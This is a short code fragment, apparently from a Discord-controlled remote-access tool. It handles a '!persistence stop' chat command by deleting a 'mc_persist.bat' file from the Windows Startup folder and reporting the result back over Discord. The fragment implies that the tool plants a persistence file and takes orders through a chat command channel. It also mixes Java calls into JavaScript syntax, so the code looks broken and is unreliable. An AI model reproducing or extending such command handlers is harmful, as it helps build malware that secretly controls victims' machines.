 if (message.content === "!persistence stop") {
    try {
        const startupPath = new File(System.getProperty("user.home") + "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\mc_persist.bat");
        if (startupPath.exists()) {
            startupPath.delete();
            sendDiscordMessageWithRetry(message, "Persistence stopped and deleted from Startup folder.");
        } else {
            sendDiscordMessageWithRetry(message, "Persistence file not found in Startup folder.");
        }
    } catch (e) {
        sendDiscordMessageWithRetry(message, "```js\nError stopping persistence: " + e + "\n```");
    }
    return;
}